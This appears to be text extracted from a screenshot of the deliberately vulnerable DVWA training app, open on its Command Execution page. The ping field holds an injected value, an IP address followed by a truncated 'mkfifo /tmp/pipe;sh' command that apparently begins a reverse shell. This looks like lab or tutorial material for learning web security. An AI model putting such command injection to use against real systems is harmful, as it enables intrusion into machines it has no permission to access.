 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/dvwa/vulnerabilities/exec/
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.19.131;mkfifo /tmp/pipe;sh /tmp/pi
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for localhost...